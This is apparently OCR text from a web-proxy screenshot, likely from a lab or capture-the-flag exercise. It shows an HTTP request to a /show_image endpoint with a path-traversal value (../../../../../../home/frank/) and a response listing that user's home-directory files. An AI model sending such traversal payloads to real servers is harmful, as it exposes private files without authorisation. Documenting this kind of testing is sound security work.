 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../home/frank/
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Tue, 14 Mar 2023 01:28:56
GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .local
12 .m2
13 .profile
14